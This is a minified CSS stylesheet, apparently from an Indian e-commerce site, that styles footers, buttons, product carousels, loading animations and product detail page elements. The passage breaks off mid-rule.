.scfooter_info{display:block;padding-top:35px;border-top:1px solid #e8e8e8;font-size:14px;color:#757575;line-height:1.71em;}footer .scfooter_info h1{font-size:16px;font-weight:500;color:#212121;}footer .scfooter_info h2{display:block;font-size:14px;font-weight:500;color:#212121;margin-top:18px;}footer .scfooter_bottom{padding:20px 0 5px 0;margin-top:33px;border-top:1px solid #e8e8e8;background:#fff;overflow-y:hidden;}footer .scfooter_bottom ul{float:left;}footer .scfooter_bottom li{list-style:none;display:inline-block;position:relative;padding:0px 3px 0px 6px;}footer .scfooter_bottom li:first-child{padding:0px;}footer .scfooter_bottom li:last-child{padding-right:0px;}footer .scfooter_bottom li:last-child:after{display:none;}footer .scfooter_bottom li a{padding:0 3px;color:#757575;font-size:13px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}footer .scfooter_bottom li a:first-child{padding-left:0;}footer .scfooter_bottom li a:hover{color:#24a3b5;text-decoration:none;}footer .scfooter_bottom li:after{content:'';display:inline-block;position:absolute;width:1px;height:11px;background:#757575;top:6px;right:-3px;}footer .scfooter_bottom .sc_copyright{float:right;position:relative;top:-3px;}footer .scfooter_bottom .sc_copyright p{color:#b1b1b1;font-size:13px;margin:0;display:inline-block;}footer .scfooter_bottom .sc_copyright img{width:115px;display:inline-block;position:relative;top:-4px;}footer .scfooter_bottom .sc_copyright.birthB img{margin-top:-15px;}footer .sc_nl-signup{display:inline-block;width:400px;padding:25px 0;margin-top:30px;border-top:1px solid #e8e8e8;position:absolute;top:262px;right:21px;}footer .sc_nl-signup h5{font-size:16px;font-weight:500;color:#555;display:inline-block;width:100%;}footer .sc_nl-signup p{font-size:15px;font-weight:500;color:#757575;display:inline-block;width:100%;margin:15px 0;}footer .sc_nl-signup input[type="text"]{float:left;width:314px;height:40px;border-radius:30px 0 0 30px;border:1px solid #ddd;text-indent:25px;font-weight:400;color:#353535;background:#fafafa;border-right:none;}footer .sc_nl-signup input[type="submit"]{float:left;width:86px;height:40px;border-radius:0 30px 30px 0;border:none;text-align:center;font-weight:500;color:#fff;background:#b1b1b1;}.ffix_header{position:fixed !important;height:81px;left:0;right:0;margin:0 auto;z-index:99999;background:#fff;}.head_up{-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.12);}.head_down{-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0);box-shadow:0px 1px 3px 0px rgba(0,0,0,0);}.btn{display:inline-block;padding:13px 25px;font-size:14px;font-weight:500;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:none;outline:none;}.btn:hover,.btn:focus{text-decoration:none;}button:disabled{background:#b1b1b1 !important;cursor:not-allowed;opacity:0.65;}.orange{background-image:-moz-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-webkit-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-ms-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);-webkit-box-shadow:0px 2px 8px 0px rgba(255,97,98,0.46);-moz-box-shadow:0px 2px 8px 0px rgba(255,97,98,0.46);box-shadow:0px 2px 8px 0px rgba(255,97,98,0.46);color:#fff !important;padding:14px 25px;}.orange-white{background:#fff;color:#fb760b !important;border:1px solid #fb760b !important;}.blue{background:#24a3b5 !important;color:#fff !important;}.blue-white{background:#fff;color:#24a3b5;border:1px solid #24a3b5;}.btn_effect{position:relative;cursor:pointer;}.btn_effect:after{content:"";background:#fff;display:block;position:absolute;-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-ms-transition:all 0.7s;-o-transition:all 0.7s;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);margin:0 auto;left:0;right:0;top:0;bottom:0;opacity:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.btn_effect:active:after{padding:0;margin:0;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;border:none;outline:none;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0);opacity:0.8;}input:disabled{background:#b1b1b1 !important;color:#fff !important;cursor:not-allowed !important;}.general_utilities .tabbing::after{background:-webkit-gradient(linear,left top,right top,from(#ff2d56),to(#ffcb00));background:-webkit-linear-gradient(left,#ffcb00,#ff2d56);background:-moz-linear-gradient(left,#ffcb00,#ff2d56);background:-ms-linear-gradient(left,#ffcb00,#ff2d56);background:-o-linear-gradient(left,#ffcb00,#ff2d56);}.general_utilities .tabbing .tabbing_links li.active{color:#fb760b;}.cat_promotion_box{display:inline-block;width:100%;margin-top:30px;}.cat_promotion_box .ext_promotion{margin-top:0;}.cat_promotion_box h2{display:inline-block;width:100%;position:relative;color:#212121;text-align:left;font-size:20px;font-weight:500;margin-bottom:15px;}.cat_promotion_box h2 a{position:absolute;right:0;font-size:14px;color:#24a3b5;font-weight:400;line-height:1.9;}.cat_promotion_box h2 a.glbl_btn{right:10px;top:-10px;}.cat_promotion_box .dd_section{position:relative;border:#f0f0f0 solid 1px;background-color:#fff;overflow:hidden;-webkit-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);-moz-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.cat_promotion_box .dd_section .deal_timer{position:absolute;left:0;width:20%;background-color:#24a3b5;text-align:center;padding:45px 0 77px 0;height:100%;}.cat_promotion_box .dd_section .deal_timer::after{position:absolute;right:-16px;top:0;bottom:0;margin:auto 0;width:0;height:0;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid transparent;border-left:8px solid #f0f0f0;content:'';z-index:1;}.cat_promotion_box .dd_section .deal_timer h3{display:block;font-size:28px;color:#fff;font-weight:500;padding-top:72px;position:relative;}.cat_promotion_box .dd_section .deal_timer h3:before{content:'';position:absolute;display:inline-block;width:60px;height:60px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-596px -56px;top:0;margin:0 auto;left:0;right:0;}.cat_promotion_box .dd_section .deal_timer p{display:block;font-size:20px;color:#fff;margin-top:5px;margin-bottom:19px;}.cat_promotion_box .dd_section .deal_timer span{display:inline-block;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;line-height:33px;color:#ffee58;font-size:26px;font-weight:500;}.cat_promotion_box .dd_section ul{list-style:none;padding-left:20%;}.cat_promotion_box .dd_section ul li{width:25%;display:inline-block;text-align:center;position:relative;vertical-align:top;border:#fff solid 1px;}.cat_promotion_box .dd_section ul li:before{content:'';display:inline-block;width:2px;height:100%;position:absolute;top:0;left:0;background:#fff;}.cat_promotion_box .dd_section ul li:last-child:after{display:none;}.cat_promotion_box .dd_section ul li a{display:inline-block;padding:30px 15px 15px 15px;width:100%;}.cat_promotion_box .dd_section ul li a img{max-height:145px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;margin-top:25px;}.cat_promotion_box .dd_section ul li a .badge{padding:0px 0px 0px 0px;position:absolute;top:9px;}.cat_promotion_box .dd_section ul li a .badge i{border:#000 solid 0px;display:inline-block;width:75px;height:21px;background:url('//images2.shopclues.com/images/ui/all_badges_sprite.png') no-repeat;background-size:150px auto;}.cat_promotion_box .dd_section ul li a h4{display:block;color:#212121;margin:12px 0px 7px 0px;font-weight:400;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.cat_promotion_box .dd_section ul li a p{font-size:16px;font-weight:500;color:#212121;text-align:left;}.cat_promotion_box .dd_section ul li a p strike{font-weight:normal;font-size:14px;color:#757575;margin-right:10px;}.cat_promotion_box .dd_section ul li a:hover{text-decoration:none;}.cat_promotion_box .dd_section ul li:hover{-webkit-box-shadow:0px 11px 13.35px 1.65px rgba(148,148,148,0.23);-moz-box-shadow:0px 11px 13.35px 1.65px rgba(148,148,148,0.23);box-shadow:0px 11px 13.35px 1.65px rgba(148,148,148,0.23);border:#9ad8dd solid 1px;z-index:2;}.cat_promotion_box .dd_section ul li:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.cat_promotion_box .super_saver_bazaar .tabbing{border:none;padding:10px;}.cat_promotion_box .super_saver_bazaar ul{list-style:none;display:block;width:100%;}.cat_promotion_box .super_saver_bazaar ul li{width:20%;min-height:inherit;position:relative;float:left;overflow:hidden;background-color:#fff;margin:0;text-align:center;border:none !important;}.cat_promotion_box .super_saver_bazaar ul li:last-child{margin-right:0;}.cat_promotion_box .super_saver_bazaar ul li a{display:inline-block;padding:0;width:100%;}.cat_promotion_box .super_saver_bazaar ul li a img{max-width:100%;height:auto;position:relative;z-index:0;margin:0;}.cat_promotion_box .super_saver_bazaar ul li a h4{display:inline-block;color:#555;margin:30px 0 25px 0;font-weight:400;font-size:18px;}.cat_promotion_box .super_saver_bazaar ul li a p{font-size:24px;font-weight:500;color:#353535;}.cat_promotion_box .super_saver_bazaar ul li a p strike{font-weight:normal;font-size:14px;color:#757575;}.cat_promotion_box .super_saver_bazaar ul li a:hover{text-decoration:none;}.cat_promotion_box .super_saver_bazaar ul li:after{content:'';display:inline-block;width:2px;height:100%;position:absolute;top:0;right:0;background:#fff;}.cat_promotion_box .super_saver_bazaar ul li:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none !important;}.cat_promotion_box .super_saver_bazaar ul li:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;opacity:0.7;}.offer_resist table tr td{position:relative;}.offer_resist table tr td:before{content:'';display:inline-block;position:absolute;width:100%;height:2px;background:#fff;left:0;bottom:0;}.offer_resist table tr td:after{content:'';display:inline-block;position:absolute;width:2px;height:100%;background:#fff;right:0;top:0;}.offer_resist table tr td a:hover img{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;opacity:0.7;}.tabbing{display:inline-block;width:100%;border:1px solid #f0f0f0;position:relative;background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);-moz-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);}.tabbing::after{position:absolute;top:-2px;height:2px;left:0;content:'';width:100%;}.tabbing .tabbing_links{text-align:center;display:block;padding:25px 0 15px 0;}.tabbing .tabbing_links li{list-style:none;display:inline-block;}.tabbing .tabbing_links li a{color:#555;font-size:15px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;margin:0 15px;}.tabbing .tabbing_products li{list-style:none;width:19.70%;min-height:295px;display:inline-block;text-align:center;position:relative;border:#fff solid 1px;}.tabbing .tabbing_products li:first-child:before{display:none !important;}.tabbing .tabbing_products li:last-child{margin-right:0;}.tabbing .tabbing_products li:last-child:after{display:none !important;}.tabbing .tabbing_products li a{display:inline-block;padding:10px 15px 6px 15px;width:100%;position:relative;}.tabbing .tabbing_products li a .discount_off{color:#24a3b5;display:inline-block;font-size:15px;font-weight:500;margin-top:0;text-align:left;}.tabbing .tabbing_products li a .multi_tags_pl{margin:3px 0px 0px 0px;}.tabbing .tabbing_products li a img{max-width:145px;height:145px;margin:0 auto;margin-top:25px;background:url("//images2.shopclues.com/images/ui/img_response_bg.png") no-repeat;background-size:contain;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.tabbing .tabbing_products li a .badge{padding:0px 0px 0px 0px;position:absolute;top:9px;}.tabbing .tabbing_products li a .badge i{border:#000 solid 0px;display:inline-block;width:75px;height:21px;background:url('//cdn2.shopclues.com/images/ui/all_badges_sprite.png') no-repeat;background-size:150px auto;}.tabbing .tabbing_products li a .badge.shopclues-bdge i{width:69px;background-position:0px -292px;background-size:120px auto;height:24px;}.tabbing .tabbing_products li a h4{display:inline-block;color:#757575;margin:12px 0px 7px 0px;font-weight:400;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden;text-align:left;}.tabbing .tabbing_products li a p{font-size:16px;font-weight:500;color:#212121;text-align:left;}.tabbing .tabbing_products li a p strike{font-weight:400;font-size:14px;margin:0 4px;color:#757575;}.tabbing .tabbing_products li a:hover{text-decoration:none;}.tabbing .tabbing_products li:hover{-webkit-box-shadow:0px 11px 13.35px 1.65px rgba(148,148,148,0.23);-moz-box-shadow:0px 11px 13.35px 1.65px rgba(148,148,148,0.23);box-shadow:0px 11px 13.35px 1.65px rgba(148,148,148,0.23);border:#9ad8dd solid 1px;}.tabbing .tabbing_products li:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.top_postion_crousel{margin:0 0 25px 0;}button.slick-arrow{position:absolute;width:36px;height:70px;border:none;background:#24a3b5;top:0;bottom:0;margin:auto 0;overflow:hidden;text-indent:100px;z-index:4;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}button.slick-arrow::after{position:absolute;width:11px;height:21px;content:'';display:inline-block;top:0;bottom:0;left:0;right:0;margin:auto;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;}button.slick-arrow:hover{background:#212121;}button.slick-arrow.slick-next{right:-1px;-webkit-border-radius:3px 0px 0px 3px;-moz-border-radius:3px 0px 0px 3px;border-radius:3px 0px 0px 3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}button.slick-arrow.slick-next::after{left:5px;background-position:-559px -90px;}button.slick-arrow.slick-next:hover:after{background-position:-559px -90px;}button.slick-arrow.slick-prev{display:none;left:-1px;-webkit-border-radius:0px 3px 3px 0px;-moz-border-radius:0px 3px 3px 0px;border-radius:0px 3px 3px 0px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}button.slick-arrow.slick-prev::after{left:-5px;background-position:-520px -90px;}button.slick-arrow.slick-prev:hover:after{background-position:-520px -90px;}.cssload-jumping{position:relative;display:block;margin:97px auto;width:107px;}.cssload-jumping,.cssload-jumping *{box-sizing:border-box;}.cssload-jumping span{display:inline-block;height:15px;width:15px;background:#2fac9b;border-radius:487px;background-clip:padding-box;-o-background-clip:padding-box;-ms-background-clip:padding-box;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;}.cssload-jumping span:nth-child(1){animation:scale 1.15s 0.12s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-o-animation:scale 1.15s 0.12s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-ms-animation:scale 1.15s 0.12s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-webkit-animation:scale 1.15s 0.12s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-moz-animation:scale 1.15s 0.12s infinite cubic-bezier(0.6,-0.28,0.735,0.045);}.cssload-jumping span:nth-child(2){animation:scale 1.15s 0.23s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-o-animation:scale 1.15s 0.23s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-ms-animation:scale 1.15s 0.23s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-webkit-animation:scale 1.15s 0.23s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-moz-animation:scale 1.15s 0.23s infinite cubic-bezier(0.6,-0.28,0.735,0.045);}.cssload-jumping span:nth-child(3){animation:scale 1.15s 0.35s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-o-animation:scale 1.15s 0.35s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-ms-animation:scale 1.15s 0.35s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-webkit-animation:scale 1.15s 0.35s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-moz-animation:scale 1.15s 0.35s infinite cubic-bezier(0.6,-0.28,0.735,0.045);}.cssload-jumping span:nth-child(4){animation:scale 1.15s 0.46s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-o-animation:scale 1.15s 0.46s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-ms-animation:scale 1.15s 0.46s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-webkit-animation:scale 1.15s 0.46s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-moz-animation:scale 1.15s 0.46s infinite cubic-bezier(0.6,-0.28,0.735,0.045);}.cssload-jumping span:nth-child(5){animation:scale 1.15s 0.58s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-o-animation:scale 1.15s 0.58s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-ms-animation:scale 1.15s 0.58s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-webkit-animation:scale 1.15s 0.58s infinite cubic-bezier(0.6,-0.28,0.735,0.045);-moz-animation:scale 1.15s 0.58s infinite cubic-bezier(0.6,-0.28,0.735,0.045);}#snackbar{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;}#snackbar.show{visibility:visible;-webkit-animation:fadein 0.5s, fadeout 0.5s 2.5s;animation:fadein 0.5s, fadeout 0.5s 2.5s;}@-webkit-keyframes fadein{from{bottom:0;opacity:0;}to{bottom:30px;opacity:1;}}@keyframes fadein{from{bottom:0;opacity:0;}to{bottom:30px;opacity:1;}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1;}to{bottom:0;opacity:0;}}@keyframes fadeout{from{bottom:30px;opacity:1;}to{bottom:0;opacity:0;}}@media screen and (max-width: 1199px){.sliding_banner{padding-right:0 !important;}.latest_offers{display:none;}.sc_search{width:48%;}}.default_box{-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.07);-moz-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.07);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.07);}#deferScript{text-align:center;}#deferScript iframe{margin-bottom:35px;}.google_adsense,#div-gpt-ad-1479294007941-0{margin-top:35px;text-align:center;}.div-gpt-ad-1450768906326-0,#div-gpt-ad-1450768906326-0{margin-top:35px !important;margin-bottom:35px !important;}.addzone_tag{position:absolute;width:32px;height:24px;background:#f8f8f8;border:1px solid #ebebeb;color:#757575;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;line-height:22px;bottom:0;font-size:12px;left:0;font-weight:500;}.made{position:relative;top:7px;}.made img{width:auto;max-width:70px;height:auto;}.made a{padding-top:0 !important;padding-bottom:0 !important;padding-left:!important;}.made a:before{display:none;}span.prime_mall{position:absolute;top:10px;left:10px;width:48px;height:48px;-webkit-border-radius:48px;-moz-border-radius:48px;border-radius:48px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:url('//images2.shopclues.com/images/ui/primemall.png') no-repeat;background-size:100%;z-index:1;}.noResultFound .on_result{text-align:center;position:relative;padding-top:225px;margin-bottom:20px;}.noResultFound .on_result:before{position:absolute;width:378px;height:155px;top:50px;left:0;right:0;margin:0 auto;display:inline-block;content:'';background:url('//images2.shopclues.com/images/ui/404_search.png') no-repeat;}.noResultFound p{font-size:16px;color:#353535;}.noResultFound p .no_fnd{display:block;font-size:20px;font-weight:700;color:#263d41;text-align:center;text-transform:uppercase;}.noResultFound p .for_txt{display:block;margin-top:10px;text-align:center;font-weight:700;color:#757575;}.noResultFound p .for_txt span{font-size:16px;color:#24a3b5;font-weight:700;}.noResultFound p.spelCorrect{margin-top:11px;font-size:16px;color:#757575;}.noResultFound ul{list-style:none;}.noResultFound .trendingSearch{margin-top:20px;text-align:center;}.noResultFound .trendingSearch h5{font-size:20px;font-weight:500;color:#353535;padding:0px 0px 30px 0px;}.noResultFound .trendingSearch ul li{display:inline-block;padding:0 10px;}.noResultFound .trendingSearch ul li a{display:block;cursor:pointer;}.noResultFound .trendingSearch ul li a .image{display:block;background:#fff;padding:15px;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:#ddd solid 1px;}.noResultFound .trendingSearch ul li a:hover{text-decoration:none;}.noResultFound .trendingSearch ul li a:hover span{color:#24a3b5;}.noResultFound .trendingSearch ul li a img{max-width:45px;}.noResultFound .trendingSearch ul li a span{display:block;font-size:12px;color:#212121;padding-top:10px;}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:'';}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;width:300px;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.pdpInterlinking{margin:30px 0px;}.pdpInterlinking ul{display:inline-block;width:100%;margin-bottom:7px;}.pdpInterlinking ul li{list-style:none;float:left;color:#757575;line-height:22px;}.pdpInterlinking ul li a{padding:0 3px;color:#757575;font-size:13px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.pdpInterlinking ul li a:first-child{padding-left:0;}.pdpInterlinking ul li a:hover{color:#24a3b5;text-decoration:none;}.pdpInterlinking ul .ftcat_heading{font-weight:500;color:#555;}.proDiscontinued{border-bottom:#ddd solid 1px;padding-top:50px;padding-bottom:50px;margin-bottom:50px;overflow:hidden;}.proDiscontinued .imgBlock{float:left;width:200px;height:200px;margin-left:180px;margin-right:180px;background:#e8e8e8;text-align:center;color:#353535;padding-top:75px;font-size:16px;}.proDiscontinued .textInfo{float:left;padding-top:117px;color:#353535;font-size:25px;font-weight:500;position:relative;}.proDiscontinued .textInfo:before,.proDiscontinued .textInfo:after{content:'';display:inline-block;position:absolute;width:400px;height:12px;background:#e8e8e8;top:55px;left:0;}.proDiscontinued .textInfo:after{width:250px;margin-bottom:0;top:79px;}.stock_out .visited_img img{-webkit-filter:grayscale(100%);filter:grayscale(100%);}.pdp_info{padding:0;position:relative;min-height:490px;}.pdp_info .breadcrums{padding:0 0px 16px 0px;margin-top:-10px;}.pdp_info .breadcrums ul{list-style:none;}.pdp_info .breadcrums ul li{display:inline-block;font-size:14px;}.pdp_info .breadcrums ul li a{color:#757575;margin-right:0px;}.pdp_info .breadcrums ul li a:after{content:'';display:inline-block;width:5px;height:5px;position:relative;top:-1px;border-bottom:1px solid #757575;border-right:1px solid #757575;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin-left:8px;margin-right:8px;}.pdp_info .breadcrums ul li a:hover{color:#24a3b5;}.pdp_info .breadcrums ul li:last-child{color:#212121;width:145px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative;top:4px;}.pdp_info .breadcrums ul li:last-child a:after{display:none;}.pdp_info >.shd_box{min-height:460px;position:relative;margin-top:20px;}.pdp_info .prd_img_gallery{position:absolute;left:0;width:40%;padding-left:32px;z-index:1;}.pdp_info .prd_img_gallery .visited_img{text-align:center;}.pdp_info .prd_img_gallery .visited_img >div{margin:0 auto;}.pdp_info .prd_img_gallery .visited_img .exclusive_tag{position:absolute;left:32px;top:28px;width:84px;height:45px;background:url('//images2.shopclues.com/images/ui/exclusive_tag.png') no-repeat;background-size:80px auto;}.pdp_info .prd_img_gallery .visited_img img{height:auto !important;max-height:320px;cursor:crosshair;left:0;right:0;margin:0 auto;}.pdp_info .prd_img_gallery .visited_img .wm-zoom-box{margin:0 auto;}.pdp_info .prd_img_gallery .visited_img a.whishlist_ic{position:absolute;z-index:99;right:10px;top:10px;width:22px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat 1px -155px;height:20px;}.pdp_info .prd_img_gallery .visited_img .added{background-position:-21px -155px !important;}.pdp_info .prd_img_gallery .visited_img .wholesale{display:inline-block;width:71px;height:20px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat 0px -125px;position:absolute;left:0;top:0;}.pdp_info .prd_img_gallery .visited_img .stock_out_img{position:absolute;left:0;right:0;height:100%;z-index:9;}.pdp_info .prd_img_gallery .visited_img .stock_out_img span{display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:rgba(244,244,244,0.84);padding:0;height:58px;color:#fd4949;font-size:30px;width:270px;position:relative;top:40%;line-height:58px;}.pdp_info .prd_img_gallery .visited_img .stock_out_img.product-discontinued span{font-size:24px;}.pdp_info .prd_img_gallery .visited_img .used_item_txt{background:rgba(255,255,255,0.9);padding:10px 0px;color:#353535;font-weight:500;text-align:center;position:relative;width:320px;border:#e8e8e8 solid 1px;font-size:15px;bottom:5px;}.pdp_info .prd_img_gallery #thumblist{border:#000 solid 0px;margin:0 auto;width:50%;list-style:none;margin-top:20px;}.pdp_info .prd_img_gallery #thumblist li{float:left;width:25%;}.pdp_info .prd_img_gallery #thumblist li a{display:block;border:#ddd solid 1px;margin:0px 5px;padding:5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_info .prd_img_gallery #thumblist li a img{margin:0 auto;max-height:61px;}.pdp_info .prd_img_gallery #thumblist li .active{border:#fb760b solid 1px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.pdp_info .prd_img_gallery #thumblist li:focus{outline:none;}.pdp_info .prd_img_gallery #thumblist .slick-arrow{display:block;position:absolute;z-index:99;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;width:11px;height:21px;overflow:hidden;text-indent:-99px;border:none;outline:none;top:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.pdp_info .prd_img_gallery #thumblist .slick-arrow:after{display:none;}.pdp_info .prd_img_gallery #thumblist .slick-prev{left:-32px;background-position:-521px -60px;}.pdp_info .prd_img_gallery #thumblist .slick-next{right:-35px;background-position:-557px -60px;}.pdp_info .prd_img_gallery #thumblist .slick-disabled{opacity:0.3;cursor:not-allowed;}.pdp_info .prd_mid_info{padding-left:42%;padding-right:260px;}.pdp_info .prd_mid_info .express_delivery{display:block;max-width:450px;padding:0 16px;background-image:linear-gradient(to right,#eb4f00 0%,#f56307 100%);position:relative;font-size:14px;font-style:italic;line-height:36px;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-bottom:16px;}.pdp_info .prd_mid_info .express_delivery:after{content:'';position:absolute;top:0;right:0;background-image:url("[data-uri]");height:36px;width:119px;}.pdp_info .prd_mid_info h1{font-size:18px;font-weight:400;color:#353535;}.pdp_info .prd_mid_info h1 a{font-size:14px;}.pdp_info .prd_mid_info span.pID{display:block;margin-top:5px;margin-bottom:10px;font-size:14px;color:#757575;}.pdp_info .prd_mid_info span.pID a{position:relative;padding:0 10px 0 0;}.pdp_info .prd_mid_info .rr{font-size:14px;color:#757575;margin-bottom:8px;position:relative;}.pdp_info .prd_mid_info .rr .rating_num{font-size:14px;font-weight:400;color:#757575;margin-left:5px;position:relative;top:-2px;}.pdp_info .prd_mid_info .rr .prd_ratings{color:#ff8d31;font-size:16px;font-weight:400;}.pdp_info .prd_mid_info .rr .prd_ratings 